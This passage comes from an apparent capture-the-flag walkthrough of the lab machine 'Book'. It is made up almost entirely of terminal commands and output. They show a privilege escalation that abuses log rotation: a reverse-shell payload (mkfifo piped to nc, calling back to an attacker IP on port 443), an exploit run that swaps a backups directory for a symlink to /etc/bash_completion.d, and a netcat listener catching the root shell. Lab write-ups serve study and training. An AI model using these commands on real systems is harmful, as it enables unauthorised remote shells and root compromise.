 192.168.1.15 10.10.14.10 10.10.10.176 - Book
1
reader@book:~$ echo '#!/bin/bash' > payload
reader@book:~$ echo 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 443 >/tmp/f' >> payload
reader@book:~$ cat !$
cat payload
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.10 443 >/tmp/f
reader@book:~$ ./exploit -p ./payload /home/reader/backups/access.log
2
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
3
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.176] 48602
# whoami
:( ??
reader@book:~/backups$ ls
access.log access.log.1 access.log.2
4
reader@book:~/backups$ echo 'oldboy was here' > access.log
reader@book:~/backups$